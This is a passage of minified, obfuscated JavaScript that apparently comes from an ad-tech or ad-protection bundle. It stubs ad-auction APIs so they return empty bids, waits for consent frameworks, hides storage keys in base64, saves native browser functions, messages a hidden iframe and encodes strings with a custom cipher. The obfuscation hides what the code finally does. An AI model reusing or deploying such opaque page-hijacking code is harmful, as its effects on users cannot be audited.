Array(v>0x3?v-0x3:0x0),H=0x3;H<v;H++)W[H-0x3]=arguments[H];return N[xv(0x1d2)](this,I,j,S,...W);};};try{window[xS(0x21c)][xS(0xe2c)][xS(0x599)](J);}catch(N){d['A'][xS(0xdd1)](xS(0xbb6)+N),window[xS(0x21c)][xS(0xe2c)][xS(0xc53)](J),window[xS(0x21c)][xS(0xe2c)][xS(0xc53)](()=>{const xW=xS,I=window[xW(0x21c)][xW(0x6a5)]()[xW(0xc9)]()[xW(0xca6)](j=>k[xW(0xc4)](S=>j[xW(0x551)]()[xW(0x4ad)](S)));I[xW(0x561)]>0x0&&(d['A'][xW(0x8cc)](xW(0x607)+I[xW(0x49b)](j=>j[xW(0x551)]())[xW(0xc28)](',\x20')),window[xW(0x21c)][xW(0x4a7)](I));});}}function m(){const xH=xs;(arguments[xH(0x561)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[xH(0xaf6)])[xH(0xe71)](k=>{const xz=xH;window[k]=window[k]||{},window[k][xz(0x7eb)]=window[k][xz(0x7eb)]||[],window[k][xz(0x7eb)][xz(0xc53)](function(){const xb=xz,J=function(N){const xM=a2r;try{N&&xM(0x5ee)==typeof N[xM(0xc1a)]&&(d['A'][xM(0x8cc)](xM(0x159)[xM(0x980)](k),N[xM(0xc1a)]),setTimeout(()=>N[xM(0xc1a)]([]),0x0)),d['A'][xM(0x8cc)](xM(0x5de)[xM(0x980)](k),N);}catch(I){d['A'][xM(0xdd1)](xM(0x4ee)[xM(0x980)](k),I);}return Promise[xM(0x684)]({'bids':[],'timedOut':[],'auctionId':null});};J[xb(0xea4)]=function(N){const xo=xb;return xo(0x5ee)!=typeof N||d['A'][xo(0x8cc)](''[xo(0x980)](k,xo(0x2f2))[xo(0x980)](N)),N;},window[k][xb(0x572)]=J,window[k][xb(0xafc)]=function(){const xc=xb;d['A'][xc(0x8cc)](xc(0x552)[xc(0x980)](k,xc(0xa75)));},window[k][xb(0x1a8)]=function(){const xt=xb;d['A'][xt(0x8cc)](xt(0x552)[xt(0x980)](k,xt(0x4a3)));},window[k][xb(0xee3)]=function(){const xA=xb;return d['A'][xA(0x8cc)](xA(0x552)[xA(0x980)](k,xA(0x1b6))),{};};});});}},0x1b34:(D,x,f)=>{'use strict';const xR=a2r;f['d'](x,{'aX':()=>p,'uD':()=>s});var d=f(0x4c5);const l=xR(0xcae);function p(){const xg=xR,q=d['A'][xg(0x88b)](l);return q?xg(0x6a9)===q:void 0x0;}function s(q){const xi=xR;d['A'][xi(0x158)](l,q[xi(0x50e)]());}},0x1ce9:(D,x,f)=>{'use strict';const xO=a2r;f['d'](x,{'A':()=>X});var d=f(0x2125),p=f(0x6f7),q=f(0x261a),u=f(0x18f7),B=f(0x1974);class X{static[xO(0x252)](K){const xZ=xO;if(!K[xZ(0x394)])return 0x0;let E;for(E=0x0;E<K[xZ(0x394)][xZ(0xc88)][xZ(0x561)]&&K[xZ(0x394)][xZ(0xc88)][E]!==K;E++);return E;}static[xO(0x3f2)](){const xV=xO;let K=arguments[xV(0x561)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return K[xV(0x294)]!==K[xV(0xdf9)];}catch(E){return!0x0;}}static[xO(0x1f4)](){const xF=xO;if(void 0x0!==X[xF(0xc27)])return X[xF(0xc27)];if(!X[xF(0x3f2)]())return X[xF(0xc27)]=!0x1,!0x1;if(window[xF(0x247)][xF(0x8cb)][xF(0x750)](xF(0x350))||(0x0,p['EW'])(window[xF(0x247)][xF(0x8cb)]))return X[xF(0xc27)]=!0x0,!0x0;try{if((window[xF(0x247)][xF(0x8cb)][xF(0x4ad)]('#')?window[xF(0x247)][xF(0x8cb)][xF(0xbba)](0x0,window[xF(0x247)][xF(0x8cb)][xF(0xe02)]('#')):window[xF(0x247)][xF(0x8cb)])===(window[xF(0xed0)][xF(0x247)][xF(0x8cb)][xF(0x4ad)]('#')?window[xF(0xed0)][xF(0x247)][xF(0x8cb)][xF(0xbba)](0x0,window[xF(0xed0)][xF(0x247)][xF(0x8cb)][xF(0xe02)]('#')):window[xF(0xed0)][xF(0x247)][xF(0x8cb)]))return X[xF(0xc27)]=!0x0,!0x0;}catch(K){}return X[xF(0xc27)]=!0x1,!0x1;}static[xO(0x79b)](){const xQ=xO;if(!this[xQ(0x3f2)]())return!0x1;try{return window[xQ(0xed0)][xQ(0x247)][xQ(0x8cb)],!0x1;}catch(K){return!0x0;}}static[xO(0xc02)](K){const xy=xO,E=xy(0x22e);let U=K[E];return U||(U=u['A'][xy(0xce6)](),K[E]=U),U;}static[xO(0x975)](K){const xe=xO,E=document[xe(0xb9b)](xe(0x511)),U=q['A'][xe(0x88b)]()[xe(0xa82)][xe(0x88b)][xe(0x1d2)](K);for(let L=0x0;L<U[xe(0x561)];L++){const Y=U[L];q['A'][xe(0x88b)]()[xe(0x6b0)][xe(0x1d2)](E,Y[xe(0x60b)],Y[xe(0xa74)]);}return q['A'][xe(0x88b)]()[xe(0xaa1)][xe(0x158)][xe(0x1d2)](E,q['A'][xe(0x88b)]()[xe(0xaa1)][xe(0x88b)][xe(0x1d2)](K)),E;}static[xO(0xc3a)](K,E){const xh=xO;E[xh(0x8a)]?q['A'][xh(0x88b)]()[xh(0x277)][xh(0x1d2)](E[xh(0xbcc)],K,E[xh(0x8a)]):q['A'][xh(0x88b)]()[xh(0x3f8)][xh(0x1d2)](E[xh(0xbcc)],K);}static async[xO(0xd23)](K,E){const xT=xO;if(q['A'][xT(0x88b)]()[xT(0x6f2)][xT(0x1d2)](K,xT(0xbc4))&&!q['A'][xT(0x88b)]()[xT(0x6f2)][xT(0x1d2)](K,xT(0x985))){const U=(0x0,B['c'])(L=>{const f0=xT;q['A'][f0(0x88b)]()[f0(0x57f)][f0(0x1d2)](K,f0(0x3c8),()=>{L();}),q['A'][f0(0x88b)]()[f0(0x57f)][f0(0x1d2)](K,f0(0xdd1),()=>{L();});});return E[xT(0x394)][xT(0xe4c)](K,E),U;}return E[xT(0x394)][xT(0xe4c)](K,E),(0x0,B['c'])(L=>L());}static async[xO(0xb4d)](K,E){const f1=xO;if(q['A'][f1(0x88b)]()[f1(0x6f2)][f1(0x1d2)](E,f1(0xbc4))&&!q['A'][f1(0x88b)]()[f1(0x6f2)][f1(0x1d2)](E,f1(0x985))){const U=(0x0,B['c'])(L=>{const f2=f1;q['A'][f2(0x88b)]()[f2(0x57f)][f2(0x1d2)](E,f2(0x3c8),()=>{L();}),q['A'][f2(0x88b)]()[f2(0x57f)][f2(0x1d2)](E,f2(0xdd1),()=>{L();});});return q['A'][f1(0x88b)]()[f1(0x3f8)][f1(0x1d2)](K,E),U;}return q['A'][f1(0x88b)]()[f1(0x3f8)][f1(0x1d2)](K,E),(0x0,B['c'])(L=>L());}}(0x0,d['A'])(X,xO(0xc27),void 0x0);},0x4c5:(D,x,f)=>{'use strict';const f3=a2r;f['d'](x,{'A':()=>p});var d=f(0x2125);const l=0x1f40;class p{static[f3(0x20c)](q){const f4=f3;this[f4(0xe7b)]=q;}static[f3(0x88b)](q){const f5=f3;let u=!(arguments[f5(0x561)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],B=arguments[f5(0x561)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:f5(0xc63);try{return u&&(q=s(q)),window[B][f5(0x6da)](q);}catch(X){return'';}}static[f3(0x158)](q,u){const f6=f3;let B=!(arguments[f6(0x561)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],X=arguments[f6(0x561)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:f6(0xc63);try{if(B&&(q=s(q)),!this[f6(0xe7b)])return window[X][f6(0xa85)](q,u);(async function(){const fD=f6,{enableGpp:K=!0x1}={},E=await function(L){const {tcfTimeoutMs:Y=l,requireTcString:P=!0x0}=L||{};return new Promise(async(m,k)=>{const fw=a2r;try{var J,N;await(function(){const f7=a2r;let C=arguments[f7(0x561)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:l;return new Promise((v,W)=>{const f8=f7,H=Date[f8(0xeae)](),z=()=>{const f9=f8;f9(0x5ee)!=typeof window[f9(0x1fb)]?Date[f9(0xeae)]()-H>C?W(new Error(f9(0xcb4))):setTimeout(z,0x32):v(window[f9(0x1fb)]);};z();});}(Y));let I=!0x1;const j=C=>!(!C||fw(0x3b8)!==C[fw(0x266)]&&fw(0x15f)!==C[fw(0x266)]||P&&!C[fw(0xc78)]),S=(C,v)=>{const fr=fw;if(v&&!I&&j(C)){I=!0x0;try{var W,H;null===(W=(H=window)[fr(0x1fb)])||void 0x0===W||W[fr(0x1d2)](H,fr(0x82e),0x2,()=>{},C[fr(0x1e1)]);}catch{}m(C);}};null===(J=(N=window)[fw(0x1fb)])||void 0x0===J||J[fw(0x1d2)](N,fw(0x82f),0x2,S),setTimeout(()=>{const fG=fw;I||k(new Error(fG(0x542)));},Y);}catch(C){k(C);}});}();if(!function(L){const fn=a2r;var Y,P;return!!(null!==(Y=null===(P=L[fn(0x782)])||void 0x0===P?void 0x0:P[fn(0x687)])&&void 0x0!==Y?Y:{})[0x1];}(E))throw new Error(fD(0x5ea));let U;if(K)try{U=await(function(){const fx=fD;let L=arguments[fx(0x561)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((Y,P)=>{const ff=fx,m=Date[ff(0xeae)](),k=()=>{const fd=ff;fd(0x5ee)!=typeof window[fd(0xd08)]?Date[fd(0xeae)]()-m>L?P(new Error(fd(0x93a))):setTimeout(k,0x32):((()=>{const fl=fd;try{var J,N,I,j;null===(J=(N=window)[fl(0xd08)])||void 0x0===J||J[fl(0x1d2)](N,fl(0x82f),(S,C)=>{const fp=fl;C&&S&&(fp(0xd2c)===S[fp(0x967)]||fp(0x643)===S[fp(0x967)])&&Y(S);}),null===(I=(j=window)[fl(0xd08)])||void 0x0===I||I[fl(0x1d2)](j,fl(0xc7c),(S,C)=>{const fs=fl;C&&S&&Y({'eventName':fs(0x58d),'data':S});});}catch{}})());};k();});}());}catch(L){console[fD(0x382)](L);}return{'result':await Promise[fD(0x684)]((Y=>{const fq=fD;let {tcData:P,gppInfo:m}=Y;window[X][fq(0xa85)](q,u);})({'tcData':E,'gppInfo':U})),'tcData':E,'gppInfo':U};}()[f6(0xd72)](K=>{}));}catch(K){}}static[f3(0xe06)](q){const fu=f3;let u=!(arguments[fu(0x561)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],B=arguments[fu(0x561)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:fu(0xc63);try{return u&&(q=s(q)),window[B][fu(0xab1)](q);}catch(X){}}}(0x0,d['A'])(p,f3(0xe7b),!0x1);const s=q=>''[f3(0x980)](window[f3(0x247)][f3(0x59a)],f3(0x6d6))[f3(0x980)](btoa(q));},0x1fbd:(D,x,f)=>{'use strict';f['d'](x,{'B3':()=>u,'I1':()=>l,'Nq':()=>q});let d=!0x1;function l(){return d;}const p=()=>{d=!0x0;};function q(){const fB=a2r;window[fB(0x82f)](fB(0x71b),p);}function u(){const fX=a2r;window[fX(0x82e)](fX(0x71b),p);}},0xbb5:(D,x,f)=>{'use strict';const fa=a2r;f['d'](x,{'A':()=>p});const d={'HTMLIFrameElement_contentWindow':()=>Object[fa(0x6e4)](HTMLIFrameElement[fa(0x424)],fa(0xd4)),'XMLHttpRequest_open':()=>s(window,fa(0x5e0),fa(0xcd7)),'Window_decodeURIComponent':()=>s(window,fa(0xe88),fa(0x9fe)),'Window_fetch':()=>s(window,fa(0xe88),fa(0x4b8)),'Element_setAttribute':()=>s(window,fa(0xa14),fa(0xe12)),'EventTarget_addEventListener':()=>s(window,fa(0x64e),fa(0x82f))},l=fa(0x609)+window[fa(0x593)](window[fa(0x247)][fa(0x8cb)]),p={'get'(){const fK=fa;return this[fK(0x80e)](),window[l];},'collectOne'(q){window[l]=window[l]||{},window[l][q]||(window[l][q]=d[q]());},'collect'(){const fE=fa;window[l]=window[l]||{};for(const [q,u]of Object[fE(0xccc)](d))window[l][q]||(window[l][q]=u());}};function s(q,u,B){const fU=fa;var X,K,E;return fU(0x4bd)===u[fU(0xf9)]()?q[B]:fU(0xa56)===u?null===(X=q[fU(0xa56)])||void 0x0===X?void 0x0:X[B]:fU(0x934)===u?null===(K=q[fU(0x934)])||void 0x0===K?void 0x0:K[B]:null===(E=q[u])||void 0x0===E||null===(E=E[fU(0x424)])||void 0x0===E?void 0x0:E[B];}},0x1974:(D,x,f)=>{'use strict';function d(l){const fL=a2r,p=(s,q)=>{l(s,q);};return p[fL(0x50e)]=()=>fL(0xa94),new Promise(p);}f['d'](x,{'c':()=>d});},0x758:(D,x,f)=>{'use strict';const fP=a2r;f['d'](x,{'G':()=>p});var d=f(0x1974);class l{constructor(s,q){const fY=a2r;this[fY(0x3e5)]=s,this[fY(0x751)]=q;}}class p{static[fP(0x2ce)](s,q){const fm=fP;let u=arguments[fm(0x561)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,d['c'])((B,X)=>{const fk=fm;try{const a=new XMLHttpRequest();a[fk(0xe91)]=K=>{const fJ=fk;0x4===a[fJ(0x10a)]&&B(new l(a[fJ(0x3e5)],a[fJ(0x519)]));},a[fk(0xcd7)](s,q),a[fk(0x4bc)](u);}catch(K){X(K);}});}}},0x197c:(D,x,f)=>{'use strict';f['d'](x,{'Y':()=>X,'p':()=>K});var d=f(0x23b5),p=f(0xbb5),q=f(0x6f7);let u=null,B=!0x1;function X(E){const fN=a2r;if(null===u){u=document[fN(0xb9b)](fN(0xb00)),u[fN(0x428)][fN(0x566)](fN(0x6aa),'0'),u[fN(0x428)][fN(0x566)](fN(0x3d8),'0'),u[fN(0x428)][fN(0x566)](fN(0x182),fN(0x4dd)),u[fN(0x428)][fN(0x566)](fN(0x65a),fN(0x74c)),p['A'][fN(0x88b)]()[fN(0x6b0)][fN(0x1d2)](u,fN(0x4c2),fN(0x5d6));const U=(0x0,q['Wq'])({'protectUrlContext':E,'url':d['A'][fN(0xb1c)]+fN(0x9ca),'endpoint':d['A'][fN(0xb1c)]});p['A'][fN(0x88b)]()[fN(0x6b0)][fN(0x1d2)](u,fN(0x12b),fN(0x7f)[fN(0x980)](U,fN(0x83b)));const L=Y=>{const fI=fN;fI(0xdef)===Y[fI(0x92d)][fI(0x68f)]&&(B=!0x0,window[fI(0x82e)](fI(0xbb),L));};window[fN(0x82f)](fN(0xbb),L),document[fN(0x33a)][fN(0xa4b)](u);}return u;}const K=async(E,U)=>new Promise(async(L,Y)=>{const fj=a2r,P=X(E);for(;!B;)await new Promise(J=>setTimeout(J,0x7b));const m=p['A'][fj(0x88b)]()[fj(0xc51)][fj(0x88b)][fj(0x1d2)](P,window);if(!m)return L(!0x0);const k=new MessageChannel();k[fj(0x494)][fj(0x917)]=J=>{const fS=fj;L(J[fS(0x92d)]);},m[fj(0x74f)]({'type':fj(0x404),'src':U},'*',[k[fj(0xc42)]]);});},0x1fae:(D,x,q)=>{'use strict';const fC=a2r;q['d'](x,{'Bo':()=>J,'VS':()=>k,'pI':()=>N,'sU':()=>S,'ts':()=>C,'v5':()=>j,'xP':()=>v,'yu':()=>I});var B=q(0x6f7);const X=[fC(0x65e),fC(0x559),fC(0x7dc),fC(0x903),fC(0x191),fC(0x53d),fC(0xdee),fC(0x737),fC(0x857),fC(0x2d5),fC(0xdf2),fC(0x5d1),fC(0x57e),fC(0xb49),fC(0xe08),fC(0xda7),fC(0xdb8),fC(0x77a),fC(0x608),fC(0x121),fC(0xcb3),fC(0xa3),fC(0x22f),fC(0x502),fC(0x234),fC(0x444),fC(0xc2b),fC(0x7e6),fC(0x8f1),fC(0x1cc),fC(0x627),fC(0xd97),fC(0x1ac),fC(0x1d6),fC(0x871),fC(0x4b5),fC(0x3d3),fC(0xd31),fC(0xebb),fC(0x79d),fC(0x3f6),fC(0x701),fC(0x34c),fC(0x23d),fC(0x1f6),fC(0xdc0),fC(0xd96),fC(0x8a1),fC(0x395),fC(0x93c),fC(0xbfa),fC(0xf16),fC(0xe08),fC(0xd45),fC(0x930),fC(0x58a),fC(0xa7f),fC(0xce8),fC(0x246),fC(0x152),fC(0x82d),fC(0x781),fC(0xc54),fC(0x26c),fC(0x2e0),fC(0x9a2),fC(0xc80),fC(0xe9a),fC(0xae9),fC(0xbb0),fC(0x82),fC(0x429),fC(0x683),fC(0x4c5),fC(0xa43),fC(0x3a2),fC(0x293),fC(0x19c),fC(0xe6c),fC(0x385),fC(0x701),fC(0x21e),fC(0x5b1),fC(0x7e4),fC(0x218),fC(0xcb2),fC(0x7e3),fC(0xc79),fC(0x32d),fC(0xb38),fC(0x289),fC(0xbaf),fC(0xdad),fC(0x335),fC(0x889),fC(0x70b),fC(0x694),fC(0x9dc),fC(0x437),fC(0xab8),fC(0x946),fC(0x1c0),fC(0x3ae),fC(0x2db),fC(0x1d9),fC(0x5fb),fC(0x2b6),fC(0x7f1),fC(0xe8a),fC(0x9a4),fC(0x11b),fC(0x714),fC(0x22f),fC(0x5ff),fC(0x17e),fC(0x73f),fC(0x85d),fC(0x2e3),fC(0xce5),fC(0xdeb),fC(0x6f8),fC(0x5e4),fC(0xcfb),fC(0xe67),fC(0x641),fC(0xa48),fC(0x90e),fC(0x6b8),fC(0x7d4),fC(0x7fe),fC(0x884),fC(0x388),fC(0x9d2),fC(0x5eb),fC(0x21f),fC(0xa2f),fC(0x8ca),fC(0xea5),fC(0x99),fC(0xe80),fC(0xbc1),fC(0x8f9),fC(0x662),fC(0x65b),fC(0x1cd),fC(0xe27),fC(0x8ce),fC(0xad1),fC(0xb29),fC(0x6bf),fC(0xd4a),fC(0x2c9),fC(0xaf4),fC(0x500),fC(0xa9d),fC(0x4c7),fC(0x546),fC(0xb99),fC(0x8b6),fC(0x543),fC(0xb3),fC(0x5ac),fC(0xbd8),fC(0x6d7),fC(0x5f3),fC(0xbde),fC(0x6a6),fC(0xb14),fC(0x557),fC(0x144),fC(0x585),fC(0xc09),fC(0xc3c),fC(0xa71),fC(0xb58),fC(0xb4e),fC(0x914),fC(0x35b),fC(0x8ed),fC(0x655),fC(0x658),fC(0x9f5),fC(0x6e8),fC(0xe26),fC(0x352),fC(0xd29),fC(0x3a8),fC(0x581),fC(0x345),fC(0xbad),fC(0x959),fC(0xeb6),fC(0x280),fC(0xad),fC(0xe9e),fC(0x829),fC(0xe9),fC(0xde),fC(0x96d),fC(0xa4),fC(0xe26),fC(0x96e),fC(0xdd0),fC(0xa7c),fC(0x613),fC(0x396),fC(0x20b),fC(0x209),fC(0xc45),fC(0x5ef),fC(0x878),fC(0x2ec),fC(0x8e),fC(0xa22),fC(0xe0e),fC(0x20f),fC(0x36c),fC(0x96f),fC(0xbfb),fC(0xf0c),fC(0x55e),fC(0x425),fC(0xbaa),fC(0x427),fC(0xa8c),fC(0x3d9),fC(0xaea),fC(0xa4e),fC(0xd27),fC(0xa07),fC(0x98f),fC(0x3e0),fC(0x3d0),fC(0x4e2),fC(0x62d),fC(0xf11),fC(0x259),fC(0xa8a),fC(0xd14),fC(0xa91),fC(0xf1d),fC(0xb04),fC(0x1cb),fC(0xe59),fC(0xdb3),fC(0x5e8),fC(0xade),fC(0x400),fC(0x30b),fC(0xc77),fC(0xd98),fC(0xba9),fC(0x3b0),fC(0xab6),fC(0x8fa),fC(0x4b1),fC(0x34e),fC(0x30f),fC(0x654),fC(0x76e),fC(0xe87),fC(0xcad),fC(0x810),fC(0xa60),fC(0x4a2),fC(0x422),fC(0xa3c),fC(0x856),fC(0xd5f)],K=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],E=[fC(0x45e),fC(0x729),fC(0xc58),fC(0x777),fC(0x9d),fC(0x881),'Ad',fC(0x435),fC(0x12a),fC(0x77c),fC(0xa1a),fC(0xd92),fC(0x5e6),fC(0xbef),fC(0x778),fC(0x8b2),fC(0x85),fC(0x7b2),fC(0x629),fC(0xdba),fC(0xa39),fC(0xe1c),fC(0xb16),fC(0x16a),fC(0xb82),fC(0x8e0),fC(0xb81),fC(0x135),fC(0xcaa),fC(0xd2f),fC(0x1a1),fC(0x3fa),fC(0xb67),fC(0x952),fC(0x74a),fC(0xd56),fC(0x251),fC(0xeff),fC(0xe04),fC(0x981),fC(0x7ca),fC(0xe6b),fC(0x475),fC(0x52b),fC(0xe6),fC(0x644),fC(0x3ec),fC(0xe78),fC(0x9a7),fC(0xc30),fC(0x61a),fC(0x9de),fC(0x8c2),fC(0x873),fC(0x4df),fC(0xd77),fC(0x8bc)],U=['ad',fC(0x9b),'Ad',fC(0xf1)],L=[fC(0x79a),fC(0x10e)],Y=[],P=[{'key':fC(0x3bd),'value':[fC(0x8f0)]}];function k(W){const fv=fC;var H,z,M,R,O,Z,V,F,Q,T;const w0=[...U,...null!==(H=null==W?void 0x0:W['id'])&&void 0x0!==H?H:[]],w1=[...E,...null!==(z=null==W?void 0x0:W[fv(0xbf3)])&&void 0x0!==z?z:[]],w2=[...X,...null!==(M=null==W?void 0x0:W[fv(0xbc5)])&&void 0x0!==M?M:[]][fv(0xca6)](ww=>fv(0xdbd)!==ww),w3=[...K,...null!=W&&W[fv(0x501)]?[new RegExp(W[fv(0x501)][fv(0xc28)]('|'))]:[]],w4=[...Y,...null!==(R=null==W?void 0x0:W[fv(0x1aa)])&&void 0x0!==R?R:[]],w5=[...null!==(O=null==W?void 0x0:W[fv(0xc9c)])&&void 0x0!==O?O:[]],w6={'id':[{'type':fv(0x922),'value':fv(0x569)},{'type':fv(0x922),'value':fv(0x49d)},{'type':fv(0x922),'value':fv(0x1ca)},...null!==(Z=null==W||null===(V=W[fv(0xbbf)])||void 0x0===V?void 0x0:V['id'])&&void 0x0!==Z?Z:[]],'url':[{'type':fv(0x364),'value':fv(0xdcc)},...null!==(F=null==W||null===(Q=W[fv(0xbbf)])||void 0x0===Q?void 0x0:Q[fv(0x72a)])&&void 0x0!==F?F:[]]},w7=[...L,...null!==(T=null==W?void 0x0:W[fv(0xeda)])&&void 0x0!==T?T:[]],w8=ww=>ww[fv(0x560)](/[.*+?^${}()|[\]\\]/g,fv(0xc6b)),w9=new RegExp([...w1[fv(0x49b)](w8),...w0[fv(0x49b)](ww=>'\x5cb'[fv(0x980)](w8(ww),'\x5cb')),...w7[fv(0x49b)](w8),...w2[fv(0x49b)](w8),...w3[fv(0x49b)](ww=>ww[fv(0x5cf)])][fv(0xc28)]('|'));return{'ids':w0,'idSubstrings':w1,'idRegex':new RegExp(w1[fv(0xc28)]('|')),'cssTargetRegex':w9,'domains':w2,'urlRegexes':w3,'selectorsToForceProtect':w5,'attributes':w7,'attributeValueKeys':P,'tagName':w4,'exclusionRules':w6};}function J(W,H){const fW=fC;return!(!W[fW(0x467)][fW(0x4ad)](H)&&!W[fW(0x2e1)][fW(0x273)](H))&&!W[fW(0xbbf)]['id'][fW(0xc4)](z=>fW(0x364)===z[fW(0x68f)]?z[fW(0xa74)]===H:fW(0x922)===z[fW(0x68f)]?H[fW(0x4ad)](z[fW(0xa74)]):void z[fW(0x68f)]);}function N(W,H){const fH=fC;if(null==H||''===H)return!0x1;const z=(0x0,B['GX'])(H);return!!z&&(!(!W[fH(0xb6f)][fH(0xc4)](M=>z[fH(0xdff)][fH(0x3df)](M))&&!W[fH(0x18e)][fH(0xc4)](M=>M[fH(0x273)](z[fH(0x8cb)])))&&!W[fH(0xbbf)][fH(0x72a)][fH(0xc4)](M=>fH(0x364)===M[fH(0x68f)]?M[fH(0xa74)]===z[fH(0x8cb)]:fH(0x922)===M[fH(0x68f)]?z[fH(0x8cb)][fH(0x4ad)](M[fH(0xa74)]):void 0x0));}function I(W,H){const fz=fC;return H[fz(0x750)](fz(0xc5c))&&W[fz(0xeda)][fz(0x4ad)](H);}function j(W,H,z){const fM=fC;return!!z&&W[fM(0xb47)][fM(0xc4)](M=>{const fb=fM;let {key:A,value:R}=M;return A===H&&R[fb(0x4ad)](z);});}function S(W,H){const fo=fC;return!!(H[fo(0x24b)]('id')&&J(W,H['id'])||H[fo(0x24b)](fo(0xb64))&&J(W,H[fo(0xce6)])||H[fo(0x24b)](fo(0xbc4))&&N(W,H[fo(0x3f3)](fo(0xbc4)))||H[fo(0x24b)](fo(0x8cb))&&N(W,H[fo(0x3f3)](fo(0x8cb))));}function C(W,H){const fc=fC;return W[fc(0x1aa)][fc(0xc4)](z=>z[fc(0xf9)]()===H[fc(0xf9)]());}function v(W,H){const ft=fC;return W[ft(0xc35)][ft(0x273)](H);}},0x190b:(D,x,f)=>{'use strict';f['d'](x,{'A':()=>l});var d=f(0xebc);const l={'encode':function(q){const fA=a2r;let u=arguments[fA(0x561)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,d['i7'])();return u['id']+q[fA(0xc01)]('')[fA(0x49b)](B=>u[fA(0x216)][fA(0x4ad)](B)?String[fA(0xcdd)](u[fA(0x86d)])+p(u[fA(0x216)],u[fA(0x254)],B):u[fA(0xe68)][fA(0x4ad)](B)?String[fA(0xcdd)](u[fA(0x8eb)])+p(u[fA(0xe68)],u[fA(0x821)],B):p(u[fA(0x9eb)],u[fA(0xa7a)],B))[fA(0xc28)]('');},'decode':q=>{const fR=a2r,u=(0x0,d['i7'])(q[fR(0xbba)](0x0,0x4));if(!u)throw new Error(fR(0x43a)+q);const B=q[fR(0xbba)](0x4);let X=0x0;return B[fR(0xc01)]('')[fR(0x49b)](K=>{const fg=fR;if(0x0==X&&K===String[fg(0xcdd)](u[fg(0x86d)]))return X=0x1,'';if(0x0==X&&K===String[fg(0xcdd)](u[fg(0x8eb)]))return X=0x2,'';if(0x0!=X){const E=X;if(X=0x0,0x1==E)return u[fg(0x254)][fg(0x4ad)](K)?s(u[fg(0x216)],u[fg(0x254)],K):s(u[fg(0x9eb)],u[fg(0xa7a)],K)+K;if(0x2==E)return u[fg(0x821)][fg(0x4ad)](K)?s(u[fg(0xe68)],u[fg(0x821)],K):s(u[fg(0x9eb)],u[fg(0xa7a)],K)+K;throw new Error(fg(0x34d)+E);}return s(u[fg(0x9eb)],u[fg(0xa7a)],K);})[fR(0xc28)]('');}};function p(q,u,B){const fi=a2r;if(0x1!==B[fi(0x561)])throw new Error(fi(0x483));return q[fi(0x4ad)](B)?u[q[fi(0xe02)](B)]:B;}function s(q,u,B){const fO=a2r;if(0x1!==B[fO(0x561)])throw new Error(fO(0x483));return u[fO(0x4ad)](B)?q[u[fO(0xe02)](B)]:B;}},0xebc:(D,x,f)=>{'use strict';const fV=a2r;f['d'](x,{'$o':()=>B,'i7':()=>q});var d=f(0x23b5),p=f(0x18f7);function q(L){const fZ=a2r;return L?U[fZ(0x6fd)](Y=>Y['id']===L):d['A'][fZ(0x8cc)]?K[0x0]:p['A'][fZ(0x75)](K);}const B=()=>K[K[fV(0x561)]-0x1];function X(L){const fF=fV,Y=[fF(0x492),fF(0xc2f),fF(0xbd2),fF(0x2aa),fF(0x865),fF(0x8d6),fF(0x8d8),fF(0xe29),fF(0x2e7)],P={};for(let m=0x0;m<Y[fF(0x561)];m++){const k=L[m];P[atob(Y[m])]=fF(0xbeb)==typeof k?atob(k):k;}return P;}const K=[[fV(0x495),fV(0x362),fV(0x81b),0x75,fV(0x376),fV(0x260),0x39,fV(0x7c7),fV(0x55a)],[fV(0x4ed),fV(0xc8b),fV(0x281),0x75,fV(0xb6c),fV(0xd6e),0x73,fV(0xbf1),fV(0x94e)],[fV(0xde4),fV(0x16b),fV(0xdaf),0x61,fV(0x4c8),fV(0xb66),0x72,fV(0x965),fV(0x250)],[fV(0xc07),fV(0x471),fV(0xc10),0x6a,fV(0xc64),fV(0x4f5),0x35,fV(0x405),fV(0x663)]][fV(0x49b)](L=>X(L)),E=[[fV(0xf22),fV(0xc3),fV(0xaa6),0x77,fV(0x115),fV(0x76b),0x66,fV(0xd4f),fV(0xeb8)],[fV(0x4d7),fV(0x423),fV(0x788),0x39,fV(0x1eb),fV(0xaa),0x65,fV(0x17a),fV(0x52e)],[fV(0x882),fV(0xbb3),fV(0xa3d),0x66,fV(0xb26),fV(0x53b),0x38,fV(0xdf1),fV(0x533)],[fV(0x9bf),fV(0xdf6),fV(0xa42),0x61,fV(0x713),fV(0xab),0x73,fV(0xc5b),fV(0x5f0)],[fV(0xd68),fV(0x7c),fV(0xd9d),0x79,fV(0xe3b),fV(0xa8b),0x6e,fV(0x707),fV(0x4a6)],[fV(0x784),fV(0x832),fV(0x653),0x76,fV(0x433),fV(0x80c),0x73,fV(0x4da),fV(0x7a7)],[fV(0xcd8),fV(0xd70),fV(0x6df),0x70,fV(0x763),fV(0xa01),0x72,fV(0x7ec),fV(0x7e)],[fV(0xd3),fV(0x7ea),fV(0xbb4),0x6b,fV(0x354),fV(0x9f7),0x68,fV(0x7d9),fV(0x94f)],[fV(0xe40),fV(0xc95),fV(0xafe),0x73,fV(0xa55),fV(0x7d5),0x68,fV(0xae3),fV(0x279)],[fV(0xa5c),fV(0x5f8),fV(0x55f),0x61,fV(0x534),fV(0xe23),0x65,fV(0xebc),fV(0xed1)],[fV(0xa95),fV(0x4a5),fV(0x818),0x6a,fV(0xdea),fV(0xe36),0x6b,fV(0x565),fV(0xc9f)],[fV(0xa61),fV(0xe75),fV(0xe37),0x66,fV(0xd9c),fV(0x79f),0x39,fV(0x8c0),fV(0x37c)],[fV(0x59c),fV(0x160),fV(0x837),0x67,fV(0x40e),fV(0xaa0),0x61,fV(0x52d),fV(0xed9)],[fV(0x4ce),fV(0x170),fV(0xcab),0x38,fV(0x4d5),fV(0xbda),0x31,fV(0xb43),fV(0x5ad)],[fV(0x91c),fV(0xcce),fV(0x7d6),0x6f,fV(0xb4a),fV